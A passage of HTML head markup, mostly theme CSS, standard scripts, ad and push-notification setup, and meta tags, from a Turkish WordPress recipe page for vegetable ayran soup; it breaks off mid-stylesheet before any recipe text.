0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/posts/29999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel="canonical" href="https://1001yemektarifi.com/sebzeli-ayran-corbasi/" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=29999' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fsebzeli-ayran-corbasi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Fsebzeli-ayran-corbasi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="Evet bildiğiniz gibi ayran çorbasının birçok çeşidi var ama bu bambaşka içinde yok yok :) ve o kadar lezzetli ki anlatamam. İlk defa Gaziantep tarafında yemiştim ve çok değişik gelmişti ama sonrasında kendimi yaparken buldum. Tavsiye ederim içindeki sebzelerden sevmediğiniz varsa katmayabilirsiniz." /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="Sebzeli Ayran Çorbası-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/sebzeli-ayran-corbasi/" /><meta property="og:description" content="Evet bildiğiniz gibi ayran çorbasının birçok çeşidi var ama bu bambaşka içinde yok yok :) ve o kadar lezzetli ki anlatamam. İlk defa Gaziantep tarafında yemiştim ve çok değişik gelmişti ama sonrası…" /><meta property="article:published_time" content="2021-03-06T20:07:25+00:00" /><meta property="article:modified_time" content="2022-04-10T18:44:49+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/20220410_200533-scaled.jpg" /><meta property="og:image:width" content="1440" /><meta property="og:image:height" content="2560" /><meta property="og:image:alt" content="Sebzeli Ayran Çorbası" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Sebzeli Ayran Çorbası" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/20220410_200533-scaled.jpg?w=640" /><meta name="twitter:image:alt" content="Sebzeli Ayran Çorbası" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="ca80310906";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header 